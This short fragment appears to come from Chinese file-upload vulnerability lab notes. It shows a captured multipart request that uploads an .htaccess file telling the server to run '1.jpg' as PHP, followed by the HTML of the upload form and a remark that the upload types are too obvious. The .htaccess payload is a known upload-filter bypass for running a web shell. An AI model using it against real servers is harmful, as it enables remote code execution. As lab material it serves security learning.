 ------WebKitFormBoundary2txzAEiY0JIGBvtX
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "1.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundary2txzAEiY0JIGBvtX
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary2txzAEiY0JIGBvtX--
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
上传类型也太露骨了吧!